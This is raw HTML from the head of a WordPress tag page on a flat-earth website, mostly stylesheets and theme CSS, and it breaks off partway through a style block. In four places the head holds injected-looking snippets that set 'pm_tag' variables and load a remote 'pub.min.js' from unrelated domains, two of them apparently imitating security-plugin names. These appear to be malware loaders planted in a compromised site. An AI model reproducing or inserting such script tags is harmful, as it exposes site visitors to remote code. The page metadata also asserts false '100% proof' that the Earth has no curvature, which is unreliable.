

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/fake-globe/
body_size: 16763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>fake globe &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; fake globe Tag Feed" href="https://stoplookthink.com/tag/fake-globe/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Flat Earth – 100% proof there is no Curvature - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Mind blowing Flat Earth Proof by Dr. Zack" />
<meta property="og:url" content="https://stoplookthink.com/flat-earth-100-proof-no-curvature/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2017/06/Flat-Earth-Curved-Water-Found-DEBUNKED.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mind blowing Flat Earth Proof by Dr. Zack" />
<meta name="twitter:title" content="Flat Earth – 100% proof there is no Curvature - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2017/06/Flat-Earth-Curved-Water-Found-DEBUNKED.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
